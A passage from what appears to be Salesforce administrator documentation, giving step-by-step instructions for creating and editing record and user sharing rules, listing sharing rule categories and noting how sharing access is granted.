1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Lead Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
51
Securing and Sharing Data<br />
Creating Account Sharing Rules<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
Creating Account Sharing Rules<br />
Account sharing rules can be based on the record owner or on other criteria, including record type<br />
and certain field values. You can define up to 300 account sharing rules, including up to 50<br />
criteria-based sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Account Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select a setting for Default Account, Contract and Asset Access .<br />
10. In the remaining fields, select the access settings for the records associated with the shared accounts.<br />
52
Securing and Sharing Data<br />
Creating Account Territory Sharing Rules<br />
Access Setting<br />
Private<br />
(available for associated contacts, opportunities, and cases only)<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can’t view or update records, unless access is granted<br />
outside of this sharing rule.<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
11. Click Save.<br />
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.<br />
Creating Account Territory Sharing Rules<br />
Account territory sharing rules are based on territory assignment. You can define up to 300 account<br />
territory sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Account Territory Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. In the Accounts in Territory line, select Territories or Territories and Subordinates from the first<br />
drop-down list and a territory from the second drop-down list.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
7. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
8. Select a setting for Default Account, Contract and Asset Access .<br />
9. In the remaining fields, select the access setting for the records associated with the shared account territories.<br />
Access Setting<br />
Private<br />
(available for associated contacts, opportunities, and cases only)<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can’t view or update records, unless access is granted<br />
outside of this sharing rule.<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.<br />
53
Securing and Sharing Data<br />
Creating Contact Sharing Rules<br />
Creating Contact Sharing Rules<br />
Contact sharing rules can be based on the record owner or on other criteria, including record type<br />
and certain field values. You can define up to 300 contact sharing rules, including up to 50<br />
criteria-based sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Contact Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
54
Securing and Sharing Data<br />
Creating Opportunity Sharing Rules<br />
Creating Opportunity Sharing Rules<br />
Opportunity sharing rules can be based on the record owner or on other criteria, including record<br />
type and certain field values. You can define up to 300 opportunity sharing rules, including up to<br />
50 criteria-based sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Opportunity Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity<br />
Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
55
Securing and Sharing Data<br />
Creating Case Sharing Rules<br />
Creating Case Sharing Rules<br />
Case sharing rules can be based on the record owner or on other criteria, including record type and<br />
certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based<br />
sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Case Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
56
Securing and Sharing Data<br />
Creating Campaign Sharing Rules<br />
Creating Campaign Sharing Rules<br />
Campaign sharing rules can be based on the record owner or on other criteria, including record<br />
type and certain field values. You can define up to 300 campaign sharing rules, including up to 50<br />
criteria-based sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Campaign Sharing Rules related list, click New.<br />
4. Enter the Label Name and Rule Name. The Label is the sharing rule label as it appears on the<br />
user interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in: Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Full Access<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
Any user in the selected group, role, or territory can view, edit, transfer, delete, and<br />
share the record, just like the record’s owner.<br />
With a Full Access sharing rule, users can also view, edit, delete, and close activities<br />
associated with the record if the organization-wide sharing setting for activities is<br />
Controlled by Parent.<br />
10. Click Save.<br />
57
Securing and Sharing Data<br />
Creating Custom Object Sharing Rules<br />
Creating Custom Object Sharing Rules<br />
Custom object sharing rules can be based on the record owner or on other criteria, including record<br />
type and certain field values. You can define up to 300 custom object sharing rules, including up<br />
to 50 criteria-based sharing rules.<br />
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups<br />
have been created.<br />
2. From Setup, click Security Controls > Sharing Settings.<br />
3. In the Sharing Rules related list for the custom object, click New.<br />
4. Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user<br />
interface. The Rule Name is a unique name used by the API and managed packages.<br />
5. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
6. Select a rule type.<br />
7. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
• Based on record owner—In the owned by members of line, specify the users whose records will be shared:<br />
select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization<br />
has over 200 queues, groups, roles, or territories).<br />
• Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
Note: To use a field that’s not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger<br />
to copy the value of the field into a text or numeric field, and use that field as the criterion.<br />
8. In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and<br />
a set of users from the second drop-down list or lookup field.<br />
9. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
10. Click Save.<br />
58
Securing and Sharing Data<br />
Creating User Sharing Rules<br />
Creating User Sharing Rules<br />
Share members of a group to members of another group, or share users based on criteria.<br />
User sharing rules can be based on membership to public groups, roles, or territories, or on other<br />
criteria such as Department and Title. By default, you can define up to 300 user sharing rules,<br />
including up to 50 criteria-based sharing rules. Contact Salesforce.com for information about<br />
increasing these limits.<br />
User sharing rules based on membership enable user records belonging to members of one group<br />
to be shared with members of another group. Before you can create a membership-based user<br />
sharing rule, confirm that the appropriate groups have been created.<br />
Users inherit the same access as users below them in the role hierarchy.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the User Sharing Rules related list, click New.<br />
3. Enter the Label Name and click the Rule Name field to auto-populate it.<br />
4. Enter the Description. This field describes the sharing rule. It is optional and can contain up to<br />
1000 characters.<br />
5. Select a rule type.<br />
6. Depending on the rule type you selected, do the following:<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create sharing rules:<br />
• “Manage Sharing”<br />
a. Based on group membership—Users who are members of a group can be shared with members of another group.<br />
In the Users who are members of line, select a category from the first drop-down list and a set of users from the<br />
second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).<br />
b. Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing<br />
rule. The fields available depend on the object selected, and the value is always a literal number or string. Click Add Filter Logic...<br />
to change the default AND relationship between each filter.<br />
7. In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down<br />
list and a set of users from the second drop-down list or lookup field.<br />
8. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records. They can see target<br />
users in list views, lookups, search, and interact with them on<br />
Chatter.<br />
Users can view and update records.<br />
59
Securing and Sharing Data<br />
Sharing Rule Categories<br />
Sharing Rule Categories<br />
When you define a sharing rule, you can choose from the following categories in the owned by<br />
members of and Share with drop-down lists. Depending on the type of sharing rule and<br />
the features enabled for your organization, some categories may not appear.<br />
Note: You can’t include high-volume portal users in sharing rules because they don’t have<br />
roles and can’t be in public groups.<br />
Category<br />
Managers Groups<br />
Manager Subordinates<br />
Groups<br />
Queues<br />
Public Groups<br />
Roles<br />
Portal Roles<br />
Description<br />
All direct and indirect managers of a user.<br />
A manager and all direct and indirect reports who he or she manages.<br />
All records owned by the queue, excluding records owned by<br />
individual members of the queue. Available only in the owned by<br />
members of list.<br />
All public groups defined by your administrator.<br />
If a partner portal or Customer Portal is enabled for your organization,<br />
the All Partner Users or All Customer Portal Users group displays.<br />
These groups includes all users allowed to access your partner portal<br />
or Customer Portal, except for high-volume portal users.<br />
All roles defined for your organization. This includes all of the users<br />
in the specified role.<br />
All roles defined for your organization’s partner portal or Customer<br />
Portal. This includes all users in the specified portal role, except<br />
high-volume portal users.<br />
A portal role name includes the name of the account that it’s<br />
associated with, except for person accounts, which include the user<br />
Alias .<br />
EDITIONS<br />
Account and contact sharing<br />
rules are available in:<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Account territory, case, lead,<br />
and opportunity, sharing<br />
rules are available in:<br />
Enterprise, Performance,<br />
Unlimited, and Developer<br />
Editions<br />
Campaign sharing rules are<br />
available in Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
Custom object sharing rules<br />
are available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions.<br />
Partner Portals and<br />
Customer Portals are not<br />
available in Database.com<br />
Roles and Subordinates<br />
Portal Roles and<br />
Subordinates<br />
All roles defined for your organization. This includes all of the users<br />
in the specified role plus all of the users in roles below that role,<br />
including partner portal and Customer Portal roles that contain users<br />
with a portal license type.<br />
Portal roles are only included in this category if a partner portal or<br />
Customer Portal is enabled for your organization.<br />
The Roles, Internal and Portal Subordinates data set category is only<br />
available in your organization after you create at least one role in the<br />
role hierarchy.<br />
All roles defined for your organization’s partner portal or Customer<br />
Portal. This includes all of the users in the specified portal role plus<br />
all of the users below that role in the portal role hierarchy, except for<br />
high-volume portal users.<br />
60
Securing and Sharing Data<br />
Editing Lead Sharing Rules<br />
Category<br />
Description<br />
A portal role name includes the name of the account that it’s associated with, except for person<br />
accounts, which include the user Alias .<br />
Roles and Internal Subordinates<br />
Roles, Internal and Portal<br />
Subordinates<br />
Territories<br />
Territories and Subordinates<br />
All roles defined for your organization. This includes all of the users in the specified role plus all<br />
of the users in roles below that role, excluding partner portal and Customer Portal roles.<br />
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your<br />
organization.<br />
The Roles and Internal Subordinates data set category is only available in your organization after<br />
you create at least one role in the role hierarchy and enable a portal.<br />
All roles defined for your organization. This includes all of the users in the specified role plus all<br />
of the users in roles below that role, including partner portal and Customer Portal roles.<br />
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your<br />
organization.<br />
The Roles and Internal Subordinates data set category is only available in your organization after<br />
you create at least one role in the role hierarchy and enable a portal.<br />
All territories defined for your organization.<br />
All territories defined for your organization. This includes the specified territory plus all territories<br />
below it.<br />
Editing Lead Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Lead Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
5. Select the sharing access setting for users.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
61
Securing and Sharing Data<br />
Editing Account Sharing Rules<br />
Editing Account Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Account Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
5. Select a setting for Default Account, Contract and Asset Access .<br />
6. In the remaining fields, select the access settings for the records associated with the shared<br />
accounts.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Private<br />
(available for associated contacts, opportunities, and cases only)<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can’t view or update records, unless access is granted<br />
outside of this sharing rule.<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
7. Click Save.<br />
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.<br />
Editing Account Territory Sharing Rules<br />
For account territory sharing rules, you can edit the sharing access settings, but no other settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Account Territory Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. Select the sharing access setting for users.<br />
Access Setting<br />
Private<br />
(available for associated contacts,<br />
opportunities, and cases only)<br />
Description<br />
Users can’t view or update records, unless<br />
access is granted outside of this sharing rule.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Read Only<br />
Users can view, but not update, records.<br />
62
Securing and Sharing Data<br />
Editing Contact Sharing Rules<br />
Access Setting<br />
Read/Write<br />
Description<br />
Users can view and update records.<br />
5. Click Save.<br />
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.<br />
Editing Contact Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Contact Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
5. Select the sharing access setting for users.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
Editing Opportunity Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Opportunity Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
63
Securing and Sharing Data<br />
Editing Case Sharing Rules<br />
5. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity<br />
Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
Editing Case Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Case Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
5. Select the sharing access setting for users.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
64
Securing and Sharing Data<br />
Editing Campaign Sharing Rules<br />
Editing Campaign Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Campaign Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
5. Select the sharing access setting for users.<br />
EDITIONS<br />
Available in: Professional<br />
Edition for an additional cost,<br />
and Enterprise,<br />
Performance, Unlimited,<br />
and Developer Editions<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Full Access<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
Any user in the selected group, role, or territory can view, edit,<br />
transfer, delete, and share the record, just like the record’s<br />
owner.<br />
With a Full Access sharing rule, users can also view, edit, delete,<br />
and close activities associated with the record if the<br />
organization-wide sharing setting for activities is Controlled<br />
by Parent.<br />
6. Click Save.<br />
Editing Custom Object Sharing Rules<br />
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing<br />
rules that are based on other criteria, you can edit the criteria and sharing access settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the Sharing Rules related list for the custom object, click Edit next to the rule you want to<br />
change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that's based on owner, skip to the next step.<br />
If you selected a rule that's based on criteria, specify the criteria that records must match to be<br />
included in the sharing rule. The fields available depend on the object selected, and the value<br />
must be a literal number or string. Click Add Filter Logic... to change the default AND<br />
relationship between each filter.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
65
Securing and Sharing Data<br />
Editing User Sharing Rules<br />
5. Select the sharing access setting for users.<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
Editing User Sharing Rules<br />
For user sharing rules based on membership to groups, roles, or territories, you can edit only the<br />
access settings. For user sharing rules based on other criteria, you can edit the criteria and access<br />
settings.<br />
1. From Setup, click Security Controls > Sharing Settings.<br />
2. In the User Sharing Rules related list, click Edit next to the rule you want to change.<br />
3. Change the Label and Rule Name if desired.<br />
4. If you selected a rule that’s based on group membership, skip to the next step. If you selected<br />
a rule that's based on criteria, specify the criteria that records must match to be included in the<br />
sharing rule. The fields available depend on the object selected, and the value must be a literal<br />
number or string. Click Add Filter Logic... to change the default AND relationship between<br />
each filter.<br />
5. Select the sharing access setting for users. The User Access level applies to users who are<br />
members of the groups being shared to.<br />
EDITIONS<br />
Available in:<br />
• Professional<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit sharing rules:<br />
• “Manage Sharing”<br />
Access Setting<br />
Read Only<br />
Read/Write<br />
Description<br />
Users can view, but not update, records.<br />
Users can view and update records.<br />
6. Click Save.<br />
66
Securing and Sharing Data<br />
Sharing Rule Considerations<br />
Sharing Rule Considerations<br />
Sharing rules allow you to selectively grant data access to defined sets of users. Review the following<br />
notes before using sharing rules:<br />
Granting Access<br />
• You can use sharing rules to grant wider access to data. You cannot restrict access below<br />
your organization-wide default levels.<br />
• If multiple sharing rules give a user different levels of access to a record, the user gets the<br />
most permissive access level.<br />
• Sharing rules automatically grant additional access to related records. For example,<br />
opportunity sharing rules give role or group members access to the account associated<br />
with the shared opportunity if they do not already have it. Likewise, contact and case sharing<br />
rules provide the role or group members with access to the associated account as well.<br />
• Users in the role hierarchy are automatically granted the same access that users below<br />
them in the hierarchy have from a sharing rule, provided that the object is a standard object<br />
or the Grant Access Using Hierarchies option is selected.<br />
• Regardless of sharing rules, users can, at a minimum, view the accounts in their territories.<br />
